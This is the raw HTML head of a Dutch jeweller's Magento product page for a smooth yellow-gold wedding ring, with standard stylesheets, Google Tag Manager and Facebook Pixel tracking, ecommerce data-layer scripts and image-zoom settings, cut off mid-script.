

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.juweliervanwillegen.nl/glad-trouwring-p4-geel-5-0-mm
body_size: 33738
content:
<!doctype html>
<html lang="nl">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'nl\u002DNL';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.juweliervanwillegen.nl\u002Fstatic\u002Fversion1767693760\u002Ffrontend\u002FBuro210\u002Fstyle\u002Fnl_NL'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Saint Maurice Trouwring glad P4 Geel | 5,0 mm - Juwelier van Willegen  | Juwelier van Willegen"/>
<meta name="description" content="Grootste collectie gladde klassieke trouwringen (P4 Geel 5,0 mm) om te zien en te passen. Platina | Witgoud | Geelgoud | Roségoud | 7 dagen per week."/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
<title>Saint Maurice Trouwring glad P4 Geel | 5,0 mm - Juwelier van Willegen  | Juwelier van Willegen</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/fontawesome/all.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Rootways_Megamenu/css/rootmenu.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Evincemage_ProductInquiry/css/core.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Buckaroo_Magento2/css/express-payments.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Anowave_Ec/css/ec.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/main.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/browsers.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/pages/product.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/css/print.min.css" />
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/requirejs/require.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/requirejs-min-resolver.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/mage/requirejs/mixins.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/requirejs-config.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Anowave_Ec/js/ec.min.js"></script>
<script  type="text/javascript"  src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/Anowave_Ec4/js/ec4.min.js"></script>
<script  type="text/javascript"  src="https://www.google.com/recaptcha/api.js"></script>
<link  rel="canonical" href="https://www.juweliervanwillegen.nl/glad-trouwring-p4-geel-5-0-mm" />
<link  rel="icon" type="image/x-icon" href="https://www.juweliervanwillegen.nl/media/favicon/default/favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.juweliervanwillegen.nl/media/favicon/default/favicon.png" />
<script type="text/template" data-consent="cookieConsentGranted" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPHC74K');</script>
<!-- End Google Tag Manager -->
<meta name="facebook-domain-verification" content="4jioys9o5kk6p8pvsmf8yz5h7yk0ct">

<style>
.catalog-category-view .product-image-photo {
    aspect-ratio: 1;
    object-fit: contain;
}
.header-usps ul li:before {
    content: '\f00c';
    font-family: "FontAwesome";
    font-size: 16px;
    display: inline-block;
    color: #d6938a;
    margin-right: 5px;
}
.header-usps ul li:last-child {
    background-color: transparent;
    margin: auto;
}

.contact-index-index .fieldset {
	margin-bottom: 0;
}
.contact-index-index .contact-parking {
    grid-column: 1 / -1;
}
@media only screen and (max-width: 780px) {
	img#CookiebotSessionPixel+div {
		display: none;
	}
        .global-menu .menuItems {
                grid-template-columns: repeat(5, 1fr);
        }
}
</style>
        <link rel="stylesheet" type="text/css" media="all" href="https://www.juweliervanwillegen.nl/media/rootways/megamenu/menu_default.css">
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        1                }
            }
        }
    </script>
<script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0="></script>

<script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

	window.dataLayer = window.dataLayer || [];

		
	window.AEC = window.AEC || {};

		
	AEC.Const = 
	{
		TIMING_CATEGORY_ADD_TO_CART:		'Add To Cart Time',
		TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',
		TIMING_CATEGORY_PRODUCT_CLICK:		'Product Detail Click Time',
		TIMING_CATEGORY_CHECKOUT:			'Checkout Time',
		TIMING_CATEGORY_CHECKOUT_STEP:		'Checkout Step Time',
		TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',
		TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'
	};

	AEC.Const.URL 					= 'https://www.juweliervanwillegen.nl/';
	AEC.Const.VARIANT_DELIMITER 	= '-';
	AEC.Const.VARIANT_DELIMITER_ATT = ':';

		
	AEC.Const.CHECKOUT_STEP_SHIPPING 	= 1;
	AEC.Const.CHECKOUT_STEP_PAYMENT  	= 2;
	AEC.Const.CHECKOUT_STEP_ORDER  		= 3;

		
	AEC.Const.DIMENSION_SEARCH = 18;

	
	AEC.Const.COOKIE_DIRECTIVE 								= false;
	AEC.Const.COOKIE_DIRECTIVE_ENGINE 						= 0;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE 				= false;
	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS			= ["cookieConsentGranted"];	
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT 		= "cookieConsentGranted";
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT 		= "cookieConsentDeclined";
	

		
	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED = AEC.CookieConsent.getConsent("cookieConsentGranted");


	
	AEC.Const.COOKIE_DIRECTIVE_OVERRIDE_DECLINE = false;
	
		
	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT = "catalogCategoryAddToCartRedirect";

		
	AEC.Message = 
	{
		confirm: 			 true,
		confirmRemoveTitle:  "Weet u het zeker?",
		confirmRemove: 		 "Weet u zeker dat u dit product wilt verwijderen uit de winkelwagen?"
	};
			
	AEC.storeName 			= "NL";
	AEC.currencyCode	 	= "EUR";
	AEC.useDefaultValues 	= false;
	AEC.facebook 			= false;
	AEC.facebookInitParams 	= [];

		
	AEC.SUPER = [];

		
	AEC.CONFIGURABLE_SIMPLES = [];

	
	AEC.BUNDLE = {"bundles":[],"options":[]};

	
	AEC.localStorage = true;

		
	AEC.summary = false;

	
	AEC.reset = false;

	
	AEC.tax = 1;

	
	AEC.simples = false;
	
</script>
<script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

    (summary => 
    {
    	if (summary)
    	{
        	let getSummary = (event) => 
        	{
            	AEC.Request.post("https:\/\/www.juweliervanwillegen.nl\/datalayer\/index\/cart\/",{ event:event }, (response) => 
            	{
                	dataLayer.push(response);
               	});
            };

            ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => 
            {
            	AEC.EventDispatcher.on(event, (event => 
            	{
                	return () => 
                	{
                    	setTimeout(() => { getSummary(event); }, 2000);
                    };
                })(event));
            });
    	}
    })(AEC.summary);
	
</script><script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

    if ('undefined' !== typeof AEC && AEC.GA4)
    {
    	AEC.GA4.enabled = true;

    	    	
    	AEC.GA4.conversion_event = "purchase";

    	    	
    	AEC.GA4.currency = "EUR";

    	    	
    	AEC.GA4.quote = [];
    }
    
</script><script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

		
	window.dataLayer = window.dataLayer || [];

	
	
		
	var dataLayerTransport = (function()
	{
		var data = [];
		
		return {
			data:[],
			push: function(data)
			{
				this.data.push(data);
				
				return this;
			},
			serialize: function()
			{
				return this.data;
			}
		}	
	})();
	
</script><script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

	/* Dynamic remarketing */
	window.google_tag_params = window.google_tag_params || {};

	/* Default pagetype */
	window.google_tag_params.ecomm_pagetype = "product";

	/* Grouped products collection */
	window.G = [];

	/**
	 * Global revenue 
	 */
	window.revenue = 0;

	/**
	 * DoubleClick
	 */
	window.DoubleClick = 
	{
		DoubleClickRevenue:	 	0,
		DoubleClickTransaction: 0,
		DoubleClickQuantity: 	0
	};
	
	
	AEC.Cookie.visitor({"pageType":"product","websiteCountry":"NL","websiteLanguage":"nl_NL","visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nee","clientStatus":"Not client","visitorType":"NOT LOGGED IN","currentStore":"NL"}).push(dataLayer, false);
	
</script>

	<script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

		
		
			(params => 
			{
				window.google_tag_params.ecomm_pagetype 	= params.ecomm_pagetype;
	    		window.google_tag_params.ecomm_category 	= params.ecomm_category;

	    		window.google_tag_params.ecomm_prodid		= (pid => 
				{
					if(window.location.hash)
					{
						let hash = window.location.hash.substring(1);

						Object.entries(AEC.CONFIGURABLE_SIMPLES).forEach(([key, configurable]) => 
						{
							Object.entries(configurable.configurations).forEach(([key, value]) => 
							{
								let compare = [value.value,value.label].join('=');

								if (-1 !== hash.indexOf(compare))
								{
									pid = configurable.id;
								}
							});
						});	
					}

					return pid;
					
				})(params.ecomm_prodid);

	    		window.google_tag_params.ecomm_totalvalue 	= params.ecomm_totalvalue;

			})({"ecomm_pagetype":"product","ecomm_category":"Saint Maurice Glad","ecomm_prodid":"P4 5,0 mm geel","ecomm_totalvalue":1678});

    		window.google_tag_params.returnCustomer 	=  false;

    	
				
		
		(payload => 
		{
			AEC.CookieConsent.queue(() => 
			{
				AEC.Cookie.detail(payload).push(dataLayer);
				
			}).process();

						
			dataLayerTransport.push(payload);

            
            document.addEventListener("DOMContentLoaded", () => 
            {
            	let items = (function()
            	{
            		var items = [], trace = {};
            
            		document.querySelectorAll('[data-event=select_item]').forEach(element => 
            		{
            			let entity = 
            			{
            					
            				item_id: 		element.dataset.id,
            				item_name: 		element.dataset.name,
            				item_list_name: element.dataset.list,
            				item_list_id:	element.dataset.list,
            				item_brand: 	element.dataset.brand,
            				category:		element.dataset.category,
            				price: 			parseFloat(element.dataset.price),
            				index: 			parseFloat(element.dataset.position),
            				currency:		AEC.GA4.currency,
            				quantity: 		1,
            				remarketingFacebookId: element.dataset.remarketingFacebookId,
            				remarketingAdwordsId:  element.dataset.remarketingAdwordsId,
            				google_business_vertical: 'retail',
            				dimension10: element.dataset['dimension10']
            			};

            			Object.assign(entity, entity, AEC.GA4.augmentCategories(entity));
            
                    	var attributes = element.dataset.attributes;
            
                    	if (attributes)
            	        {
                	        Object.entries(JSON.parse(attributes)).forEach(([key, value]) => 
                	        {
                    	        entity[key] = value;
                	        });
                	    }

                	    if (!trace.hasOwnProperty(entity.item_id))
                	    {
                    	    trace[entity.item_id] = true;
                    	    
            				items.push(entity);
                	    }
                	});
            
            		return items;
            	})();

            	if (items.length)
            	{
            		let data = {"currency":"EUR","ecommerce":{"item_list_id":"Mixed Products","item_list_name":"Mixed Products"},"event":"view_item_list"};

            	    data.ecommerce['items'] = items;

            	    AEC.CookieConsent.queue(() => 
        			{
            			AEC.Cookie.impressions(data).push(dataLayer);
            			
        			}).process();
            	}
            });
            
		})({"ecommerce":{"currency":"EUR","value":1678,"items":[{"item_id":"P4 5,0 mm geel","item_name":"GLAD TROUWRING P4 GEEL | 5,0 MM","price":1678,"item_brand":"","item_reviews_count":0,"item_rating_summary":0,"google_business_vertical":"retail","dimension10":"Op voorraad","quantity":1,"index":0,"item_category":"Saint Maurice Glad"}]},"event":"view_item","currentStore":"NL"});
		

				
		window.G = [];

		
			if (window.G)
			{
				window.G.forEach(entity => 
				{
					AEC.CookieConsent.queue(() => 
					{
						let g = {"currency":"EUR","ecommerce":{"item_list_id":"Grouped products","item_list_name":"Grouped products"},"event":"view_item","value":0};

						g.value = entity.price;
						
						g.ecommerce['items'] = [ entity ];

						AEC.Cookie.detail(g).push(dataLayer);
						
					}).process();
				});
			}

		
			</script>

<!-- Google Tag Manager -->
<script nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.nonce='aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=';j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TPHC74K');</script>
<!-- End Google Tag Manager -->
<script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">

    	
</script>
<script data-ommit="true" nonce="aGJxZjhudmx2eW4xZHJlczVwbjJlM2Y4YzQ2ZW90MG0=">AEC.Bind.apply({"performance":false})</script>
<div id="cookiebot-icon">
    <a class="cookiebot-icon-logo" href="/cookie-declaration">
        <svg width="48" height="48" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg"><g fill-rule="evenodd"><circle cx="24" cy="24" r="24"></circle><path class="st0" fill="#FFF" d="M31.3,28.9c-2.9,0-4.8-2-4.8-4.9s2-4.9,4.8-4.9,4.8,2,4.8,4.9-2,4.9-4.8,4.9M16.3,19.1h9.7l-.2.2c-1.3,1.3-2.1,3-2.1,4.7,0,4.3,3.2,7.5,7.7,7.5s7.7-3.1,7.7-7.5-3.2-7.5-7.7-7.5h-15c-4.4,0-7.7,3.1-7.7,7.5s3.2,7.5,7.7,7.5h5.3v-2.5h-5.4c-2.8,0-4.8-2-4.8-4.9,0-2.9,2-4.9,4.8-4.9"/></g>
        </svg>
    </a>
</div><!-- Predload images / styles and scripts -->

<link rel="preconnect" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" as="font" />

<link rel="preload" href="/media/logo/default/logo.png"  as="image" />
<link rel="preload" href="/media/flexslider/Conquest_banner_1.jpg"  as="image" />
<meta property="og:type" content="product" />
<meta property="og:title"
      content="GLAD&#x20;TROUWRING&#x20;P4&#x20;GEEL&#x20;&#x7C;&#x20;5,0&#x20;MM" />
<meta property="og:image"
      content="https://www.juweliervanwillegen.nl/media/catalog/product/cache/f3b175e7f6e5a32ad6f485a677b83e6e/P/4/P4-geel-5-mm.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://www.juweliervanwillegen.nl/glad-trouwring-p4-geel-5-0-mm" />
    <meta property="product:price:amount" content="1678"/>
    <meta property="product:price:currency"
      content="EUR"/>
<script type="application/ld+json">
    {
    "@context": "https:\/\/schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 0,
            "name": "Home",
            "item": "https:\/\/www.juweliervanwillegen.nl\/"
        },
        {
            "@type": "ListItem",
            "position": 1,
            "name": "GLAD TROUWRING P4 GEEL | 5,0 MM",
            "item": "https:\/\/www.juweliervanwillegen.nl\/glad-trouwring-p4-geel-5-0-mm"
        }
    ]
}</script>

<!-- Magic Zoom Plus Magento 2 module version v1.7.4 [v1.6.92:v5.3.7] -->
<script nonce="emVhdHE4YTI3YTNzZDMzNzg3YnplaTl4MHluaDg4Ym8=" type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/css/magiczoomplus.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/css/magiczoomplus.module.min.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/js/magiczoomplus.min.js"></script>
<script type="text/javascript" src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/js/magictoolbox.utils.min.js"></script>
<script nonce="emVhdHE4YTI3YTNzZDMzNzg3YnplaTl4MHluaDg4Ym8=" type="text/javascript">
	var mzOptions = {
		'zoomWidth':'auto',
		'zoomHeight':'auto',
		'zoomPosition':'inner',
		'zoomDistance':15,
		'selectorTrigger':'click',
		'transitionEffect':true,
		'lazyZoom':true,
		'rightClick':true,
		'cssClass':'',
		'zoomMode':'zoom',
		'zoomOn':'hover',
		'upscale':true,
		'smoothing':true,
		'variableZoom':false,
		'zoomCaption':'off',
		'expand':'window',
		'expandZoomMode':'zoom',
		'expandZoomOn':'click',
		'expandCaption':true,
		'closeOnClickOutside':true,
		'hint':'off',
		'textHoverZoomHint':'Hover om te vergroten',
		'textClickZoomHint':'Klik om te vergroten',
		'textExpandHint':'Klik om uit te breiden',
		'textBtnClose':'Sluiten',
		'textBtnNext':'Volgende',
		'textBtnPrev':'Vorige'
	}
</script>
<script nonce="emVhdHE4YTI3YTNzZDMzNzg3YnplaTl4MHluaDg4Ym8=" type="text/javascript">
	var mzMobileOptions = {
		'zoomMode':'off',
		'textHoverZoomHint':'Tik om in te zoomen',
		'textClickZoomHint':'Dubbeltik of knijp om in te zoomen',
		'textExpandHint':'Tik om uit te breiden'
	}
</script>


<!-- Magic Zoom Plus Magento 2 module version v1.7.4 [v1.6.92:v5.3.7] -->
<script nonce="emVhdHE4YTI3YTNzZDMzNzg3YnplaTl4MHluaDg4Ym8=" type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/css/magicscroll.min.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_MagicZoomPlus/js/magicscroll.min.js"></script>
<script nonce="emVhdHE4YTI3YTNzZDMzNzg3YnplaTl4MHluaDg4Ym8=" type="text/javascript">
	MagicScrollOptions = {
		'width':'auto',
		'height':'auto',
		'orientation':'horizontal',
		'mode':'scroll',
		'items':'3',
		'speed':600,
		'autoplay':0,
		'loop':'infinite',
		'step':'auto',
		'arrows':'inside',
		'pagination':false,
		'easing':'cubic-bezier(.8, 0, .5, 1)',
		'scrollOnWheel':'auto',
		'lazy-load':false
	}
</script>
<script nonce="emVhdHE4YTI3YTNzZDMzNzg3YnplaTl4MHluaDg4Ym8=" type="text/javascript">
(function () {
    window.allowHighlightActiveSelectorOnUpdate = true;
    window.mzOptions || (window.mzOptions = {});
    window.mzOptions['onUpdate'] = function(id, oldA, newA) {
        if (allowHighlightActiveSelectorOnUpdate && id.match(/^MagicZoomPlusImage-product-\d+$/)) {
            //NOTE: to highlight selectors when swipe or switch in expand view
            var aTags = document.querySelectorAll('.MagicToolboxSelectorsContainer a');
            for (var i = 0; i < aTags.length; i++) {
                if (aTags[i].getElementsByTagName('img').length) {
                    $mjs(aTags[i]).jRemoveClass('active-selector');

                }
            }
            $mjs(newA).jAddClass('active-selector');
        }
        allowHighlightActiveSelectorOnUpdate = true;
    }
}());
</script>

<!-- Magic 360 Magento 2 module version v1.7.4 [v1.6.92:v4.6.12] -->
<script nonce="emVhdHE4YTI3YTNzZDMzNzg3YnplaTl4MHluaDg4Ym8=" type="text/javascript">window["mgctlbx$Pltm"] = "Magento 2";</script>
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_Magic360/css/magic360.min.css" rel="stylesheet" media="screen" />
<link type="text/css" href="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_Magic360/css/magic360.module.min.css" rel="stylesheet" media="screen" />
<script type="text/javascript" src="https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/MagicToolbox_Magic360/js/magic360.min.js"></script>
<script nonce="emVhdHE4YTI3YTNzZDMzNzg3YnplaTl4MHluaDg4Ym8=" type="text/javascript">
	Magic360Options = {
		'rows':1,
		'columns':36,
		'magnify':true,
		'magnifier-width':'80%',
		'magnifier-shape':'inner',
		'fullscreen':true,
		'spin':'drag',
		'autospin-direction':'clockwise',
		'sensitivityX':50,
		'sensitivityY':50,
		'mousewheel-step':1,
		'autospin-speed':3600,
		'smoothing':true,
		'autospin':'once',
		'autospin-start':'load,hover',
		'autospin-stop':'click',
		'initialize-on':'load',
		'start-column':1,
		'start-row':'auto',
		'loop-column':true,
		'loop-row':false,
		'reverse-column':false,
		'reverse-row':false,
		'column-increment':1,
		'row-increment':1,
		'hint':false
	}
</script>
<script nonce="emVhdHE4YTI3YTNzZDMzNzg3YnplaTl4MHluaDg4Ym8=" type="text/javascript">
	Magic360Lang = {
		'loading-text':'Bezig met laden...',
		'fullscreen-loading-text':'Loading large spin...',
		'hint-text':'Drag to spin',
		'mobile-hint-text':'Swipe to spin'
	}
</script>
<style>
	.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000; -webkit-border-radius: 8px; -moz-border-radius: 8px; -ms-border-radius: 8px; -o-border-radius: 8px; border-radius: 8px;  }
	.ec-gtm-cookie-directive > div > div > div a.action.accept,
    .ec-gtm-cookie-directive > div > div > div a.action.accept-all { color: #8bc53f; }
	.ec-gtm-cookie-directive > div > div > div a.action.refuse,
    .ec-gtm-cookie-directive > div > div > div a.action.customize { color: #000000; }
	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f; }
    .ec-gtm-cookie-directive-segments { background: #ffffff; }
    .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000; }  
</style>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.juweliervanwillegen.nl/static/version1767693760/frontend/Buro210/style/nl_NL/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="product catalog-product-view product-glad-trouwring-p4-geel-5-0-mm page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TPHC74K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script type="text/x-magento-init">
    {
    "*":
    {
            "Sparsh_FacebookPixel/js/facebook_pixel_init": {
                "id" : 1960873257521787,
                "action" : "catalog_product_view",
                "pageView" : "enable",
                "productData" : {"enable":true,"content_name":"GLAD TROUWRING P4 GEEL | 5,0 MM","content_ids":"P4 5,0 mm geel","content_type":"product","value":"1,678.00","currency":"EUR"},
                "categoryData" : {"enable":false},
                "addToWishList" : {"enable":false},
                "searchdata" :  {"enable":true},
                "orderData" : {"enable":false}            }
        }
    }
</script>
<!-- Facebook Pixel Code -->
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1960873257521787&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
